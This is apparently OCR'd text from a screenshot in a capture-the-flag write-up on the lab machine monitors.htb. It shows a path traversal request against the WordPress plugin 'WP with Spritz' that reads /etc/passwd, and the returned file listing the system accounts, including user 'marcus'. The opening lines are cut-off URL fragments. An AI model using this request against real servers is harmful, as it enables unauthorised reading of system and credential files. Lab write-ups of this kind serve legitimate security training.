 monitors.htb/wp-content/plu
http://monitors.htb/wp-conte
WordPress Plugin WP wit
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
29 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
30 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
31 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
32